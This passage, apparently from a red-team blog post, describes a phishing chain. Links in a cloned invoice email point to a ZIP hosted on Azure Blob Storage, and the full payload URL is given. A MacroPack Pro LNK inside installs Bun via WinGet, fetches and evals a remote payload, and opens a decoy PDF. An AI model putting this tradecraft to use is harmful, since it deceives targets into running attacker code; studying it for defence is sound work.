

We can replace any link in the original email and make them point to our payload instead (or an intermediary page that will then deliver the payload). The “View your invoice” button, the additional resources links and even the “Yes” or “No” buttons in the footer are pointing toward our payload. Then, when the target clicks on one of them a new tab opens and downloads the ZIP archive. For the example, I hosted the payload on Azure Blob Storage. Again, we benefit from Microsoft’s reputation regarding the domain and the server hosting it. I went with a storage account name that matches our pretext, so the final URL is https://outstandingbilling.blob.core.windows.net/invoices/G174267921.zip.

After downloading the ZIP file, most users open it directly in the browser. This has the effect of opening the ZIP and displaying its contents in the file explorer (1). Thanks to MacroPack Pro, the target can directly double-click on the LNK payload and it will be executed from the ZIP archive, without needing to be extracted first. Unfortunately, the LNK payload doesn’t display the PDF icon inside the ZIP, but it would have if the target extracted it first. Double-clicking on the LNK downloads the latest version of Bun using WinGet and then runs it with the command line to retrieve and eval a remote payload (2). Finally, the embedded PDF invoice is dropped in a temporary folder on disk and opened (3).
